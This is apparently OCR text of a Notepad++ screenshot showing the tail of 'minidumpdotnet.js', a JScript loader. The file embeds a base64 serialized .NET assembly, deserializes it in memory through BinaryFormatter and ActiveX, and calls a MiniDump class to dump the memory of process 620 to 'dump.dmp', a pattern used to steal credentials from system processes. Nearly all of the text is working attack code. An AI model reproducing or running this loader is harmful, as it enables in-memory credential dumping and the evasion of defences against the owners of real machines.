 C:\Users\user\Desktop\minidumpdotnet.js - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
minidumpdotnet.js
1349 "WAAATAAAAC50ZXh0JHlkAAAAAABgAAAIAAAALkNSVElBJFhDQQAACGAAAAgCAAAuQ1JUTUEkWEND"+
1350 "AAAQYgAAIAAAAC5DUlRNQSRYQlUAADBiAAAIAAAALkNSVElBJFhDWgAAOGIAAAgAAAAuQ1JUV1Qk"+
1351 "WENBAABAYgAAOAAAAC5DUlRWVCRYQ1UAAHhiAAAIAAAALkNSVFZUJFhDWgAAgGIAACDTAAAucmRh"+
1352 "dGEAAKA1AQAcAQAALnJkYXRhJHp6emRiZwAAAABAAQBgAAAALnJzcmMkMDEAAAAAYEABAIABAAAu"+
1353 "cnNyYyQwMgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
1354 "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
1355 "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
1356 "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
1357 "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
1358 "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
1359 "AAAAAAAAAAAEAGAAAABgAAIAAAAAAAAAAAAAAAAAAAAAEAAgAAADAAAIAAAAAAAAAAAAAAAAAAEA"+
1360 "CQQAAEgAAABgQAEAfQEAAAAAAAAAAAAAAAAAAAAAAAAA8P3htbCB2ZXJzaW9uPScxLjAnIGVuY29k"+
1361 "aW5nPSdVVEYtOCcgc3RhbmRhbG9uZT0neWVzJz8+DQo8YXNzZW1ibHkgeG1sbnM9J3VybjpzY2hl"+
1362 "bWFzLW1pY3Jvc29mdC1jb206YXNtLnYxJyBtYW5pZmVzdFZlcnNpb249JzEuMCc+DQogIDx0cnVz"+
1363 "dEluZm8geG1sbnM9InVybjpzY2hlbWFzLW1pY3Jvc29mdC1jb206YXNtLnYzIj4NCiAgICA8c2Vj"+
1364 "dXJpdHk+DQogICAgICA8cmVxdWVzdGVkUHJpdmlsZWdlcz4NCiAgICAgICAgPHJlcXVlc3RlZEV4"+
1365 "ZWN1dGlvbkxldmVsIGxldmVsPSdhc0ludm9rZXInIHVpQWNjZXNzPSdmYWxzZScgLz4NCiAgICAgIC"+
1366 "IDwvcmVxdWVzdGVkUHJpdmlsZWdlcz4NCiAgICA8L3NlY3VyaXR5Pg0KICA8L3RydXN0SW5mbz4N"+
1367 "CjwvYXNzZW1ibHk+DQoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAENAAAABAAA"+
1368 "AAkXAAAACQYAAAAJFgAAAAYaAAAAJ1N5c3RlbS5SZWZsZWN0aW9uLkFzc2VtYmx5IExvYWQoQnl0"+
1369 "ZVtdKQgAAAAKCwAA";
1370 var entry_class = 'MiniDump.MiniDump';
1371
1372 try {
1373 setversion();
1374 var stm = base64ToStream(serialized_obj);
1375 var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
1376 var al = new ActiveXObject('System.Collections.ArrayList');
1377 var d = fmt.Deserialize_2(stm);
1378 al.Add(undefined);
1379 var o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class);
1380 o.DumpPid(620, "dump.dmp");
1381 } catch (e) {
1382 debug(e.message);
1383 }
JavaScript file length : 110,605 lines : 1,383 Ln : 1,380 Col : 5 Sel : 27 | 1 Windows (CR LF) UTF-8 INS